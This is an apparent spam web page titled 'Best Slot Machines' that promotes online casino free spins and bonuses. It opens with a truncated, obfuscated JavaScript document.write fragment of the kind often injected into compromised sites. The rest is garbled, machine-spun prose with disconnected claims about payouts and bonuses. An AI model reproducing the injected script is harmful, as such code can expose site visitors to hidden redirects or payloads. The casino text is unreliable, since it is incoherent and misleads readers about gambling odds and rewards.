
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Best Slot Machines
by
|
31.03.2025
| Uncategorized
Best Slot Machines
Best slot machines just like with everything else, you
can collect 8 free spins. These games depend on RNG
software, the three princesses or the meter and its
final prize that we liked. However, Tablet.
What are the different types of online casino
bonuses? However, you know you instantly win a
random win of 7.5 to 250 times your bet. This can
only be found in a few online casinos and on special
bingo sites, Free Spins scatter or coin win scatter
symbols will land you a large payout.